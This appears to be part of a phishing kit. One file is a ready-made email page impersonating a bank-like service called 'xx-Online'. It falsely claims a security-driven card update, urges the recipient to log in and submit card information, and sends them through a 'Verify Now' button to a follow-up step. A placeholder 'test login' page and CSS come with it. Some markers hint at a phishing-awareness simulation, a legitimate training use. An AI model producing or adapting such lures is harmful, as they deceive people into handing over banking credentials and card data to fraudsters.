
<file: index.html>
<!DOCTYPE html>
<html lang="he" xmlns:ng="http://angularjs.org"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>test login</title>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

 
    <link href="./src/bootstrap.css" rel="stylesheet">
    <link href="./src/app.css" rel="stylesheet">

</head>
 

<body ng-app="app" class="ng-scope">
        <div class="container">
            <div class="row">
 
             </div>
            <div class="row ng-scope" ng-controller="ctrl0">
                <div class="col-xs-12">
                    <h2 class="ng-binding"></h2>
                     
                     <div ng-view="" class="ng-scope"><div class="ng-scope">
  
  
 </div>
</div>
                </div>
            </div>
        </div>
        <script src="./src/vendor.js"></script>
        
        <script src="./src/app.js"></script>
 
 
    

</body>
 
 
 </html>
</file>

<file: step1.html>
<html><head><link rel="shortcut icon" type="image/x-icon" href="favicon.ico"><title>Secure Message</title></head><body leftmargin="0" marginwidth="0" topmargin="0" marginheight="0" offset="0" style="-webkit-text-size-adjust: none;margin: 0;padding: 0;background: #eeee;width: 100% !important;" bgcolor="#eee">
  <center>
    <table border="0" cellpadding="0" cellspacing="0" height="100%" width="100%" id="backgroundTable" style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; margin: 0;padding: 0;height: 100% !important;width: 100% !important; background: #eeeeee;">
      <tbody><tr>
        <td align="center" valign="top">
          <table border="0" cellpadding="40" cellspacing="0" width="480" id="contentWrapper">
            <tbody><tr>
              <td>
                <!-- // Begin Template Preheader  -->

                <!-- // End Template Preheader  -->
                <table border="0" cellpadding="0" cellspacing="0" width="480" id="templateContainer" style="background-color: #FFFFFF;">
                  <tbody><tr>
                    <td>
                      <table border="0" cellpadding="0" cellspacing="0" width="480">
                        <tbody><tr>
                          <td align="center" valign="top">

                            <!-- // Begin Template Body  -->
                            <table border="0" cellpadding="24" cellspacing="0" height="50" style="border-bottom:1px solid #eee; padding:0 16px" width="480" id="templateBody">
                              <tbody><tr>
                                <td valign="top" style="background-color: #FFFFFF;">
                                  <h1><font size="7"><font color="#005288"><b>xx-Online</b></font></font></h1>
                                </td>
                                <td style="text-align: right;">
                                </td>
                              </tr>
                            </tbody></table>
                            <!-- // End Template Body  -->
                          </td>
                        </tr>
                        <tr>
                          <td align="center" valign="top">
                            <!-- // Begin Template Body  -->
                            <table border="0" cellpadding="24" cellspacing="0" width="480" id="templateBody" style="padding:0 16px 10px">
                              <tbody><tr>
                                <td valign="top" style="background-color: #FFFFFF;">
                                  <font style="font-size: 16px; color:#444; font-family:'Helvetica Neue', Helvetica, Arial, sans-serif; line-height:1.35;">

                                  <p><font size="4"><b>Dear User,</b></font></p>

                                  <p>We are performing a routine update to our customers linked cards due to security reasons . All you have to do is to follow these easy steps :</p>
<p><font size="3"><font color="#005288"><b>&#10112; </b></font>Log in to your xx-Online account</font></p><font size="3">
<p><font size="3"><font color="#005288"><b>&#10113; </b></font>Submit your Card information</font></p><font size="3">
<p><font size="3">Please click the button below to start the process :</font></p>
<br><font size="3">

                                  <div><div style="padding: 0px;"><table border="0" cellpadding="0" cellspacing="0" width="299">
                    <tbody><tr>
                      <td height="1"></td>
                    </tr>
                    <tr>
                      <td><table border="0" cellpadding="0" cellspacing="0" width="299">
                          <tbody><tr>
                            <td height="44" width="1"></td>
                            <td style="font-family:Arial,sans-serif;font-weight:bold;font-stretch:normal;text-align:center;color:#ffffff;font-size: 15px;background: #005288;border-radius: 5px !important;" align="center" valign="middle">
<a class="" href="./step2.html" style="color:#ffffff;text-decoration:none;display:block;font-weight:bold;" target="_blank" onclick1="onClickUnsafeLink(event);">
<span style="color:#ffffff;text-decoration:none;display:block;font-family:Arial,sans-serif;font-weight:bold;font-size: 17px;line-height:15px;">Verify Now</span></a></td>
                          </tr>
                        </tbody></table></td>
                    </tr>
                  </tbody></table></div></div>

                                  <br>

<p><b>Best regards,</b><br><b>xx-Online Team.</b></p><p><font size="3"><font color="#253B80">&#10148; </font><b>Safe message from xx-Online.</b></font></p>
                                  </font>

                                </font></font></font></td>
                              </tr>
                            </tbody></table>
                            <!-- // End Template Body  -->
                          </td>
                        </tr>

                      </tbody></table>
                    </td>
                  </tr>
                </tbody></table>

                <!-- // Begin Template Footer  -->
                <table border="0" cellpadding="5" cellspacing="0" width="480" id="templateFooterWrap">
                  <tbody><tr>
                    <td align="center" valign="top">
                      <table border="0" cellpadding="0" cellspacing="0" width="480" id="templateFooter">
                        <tbody><tr>
                          <td valign="top">
                            <!-- // Begin Module: Standard Footer  -->
                            <table border="0" cellpadding="0" cellspacing="0" width="100%">
                              <tbody><tr>
                                
                              </tr>
                            </tbody></table>
                            <!-- // End Module: Standard Footer  -->
                          </td>
                        </tr>
                      </tbody></table>
                    </td>
                  </tr>
                </tbody></table>
                <br>
                <!-- // End Template Footer  -->
              </td>
            </tr>
          </tbody></table>
        </td>
      </tr>
    </tbody></table>
  </center>



</body></html>
</file>
<file: src/app.css>
body {
    padding-top:10px;
}
h2 {
    margin-top:0;
}
.top10 {
    margin-top: 10px;
}
.checkbox input[type="checkbox"] {
    margin-left: 0px;
    margin-right: -20px;
}

.checkbox {
    margin-right: 20px;
}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    padding: 0;
    vertical-align: inherit;
}
embed {
    width: 100%;
    height: 100%;
}
#modalStep1 .modal-body {
    height: 90vh;
    padding-top:0;

}
#modalStep1 .modal-dialog {
    width: 800px;
}
#modalStep1 .modal-header {
    padding-top:5px;
    border:0;
}
.btn-link {
    text-decoration: underline;
}
</file>
